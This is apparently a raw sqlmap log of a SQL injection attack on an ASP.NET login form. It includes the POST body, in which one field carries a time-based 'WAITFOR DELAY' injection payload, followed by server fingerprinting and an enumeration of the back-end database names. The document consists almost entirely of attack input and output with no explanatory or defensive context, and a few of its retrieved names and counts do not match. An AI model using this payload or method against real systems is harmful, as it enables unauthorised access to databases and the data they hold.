 QLn5c/TBgKA4sljAom41I4GNKZ6BFH2YDoiZuSgs7Yp3i3jAe4=&ctl00$ContentPlaceHolder1$Us
erLogin1$txt_UserName=&ctl00$ContentPlaceHolder1$UserLogin1$txt_UserPwd=&ctl00$C
ontentPlaceHolder1$txt_TitleName=1111' WAITFOR DELAY '0:0:5'--&ctl00$ContentPlac
eHolder1$txt_username=222&ctl00$ContentPlaceHolder1$Button1=%B2%E9 %D1%AF
---
[15:58:10] [INFO] testing Microsoft SQL Server
[15:58:10] [INFO] confirming Microsoft SQL Server
[15:58:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[15:58:11] [INFO] fetching database names
[15:58:12] [WARNING] reflective value(s) found and filtering out
[15:58:12] [INFO] the SQL query used returns 9 entries
[15:58:14] [INFO] retrieved: LMS201
[15:58:15] [INFO] retrieved: LMS201
[15:58:16] [INFO] retrieved: lms201
[15:58:16] [INFO] retrieved: master
[15:58:17] [INFO] retrieved: model
[15:58:18] [INFO] retrieved: msdb
[15:58:19] [INFO] retrieved: Northwind
[15:58:20] [INFO] retrieved: pubs
[15:58:21] [INFO] retrieved: tempdb
available databases [8]:
[*] LMS2011
[*] lms2012
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[15:58:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[15:58:21] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\ '
[*] shutting down at 15:58:21